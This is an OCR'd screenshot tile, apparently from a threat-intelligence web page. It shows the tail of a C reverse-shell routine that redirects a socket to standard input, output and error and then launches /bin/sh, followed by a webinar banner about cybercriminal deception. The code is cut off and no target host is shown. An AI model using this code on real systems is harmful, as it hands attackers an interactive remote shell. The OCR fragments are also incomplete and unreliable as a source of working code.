
*)&addr, sizeof(addr));
dup2(socket_fd, STDIN_FILENO);
dup2(socket_fd, STDOUT_FILENO);
dup2(socket_fd, STDERR_FILENO);
execl("/bin/sh", "sh", NULL);
WEBINAR
Fool Me Once: How
Cybercriminals are Perfecting
Deception
Threat Intelligence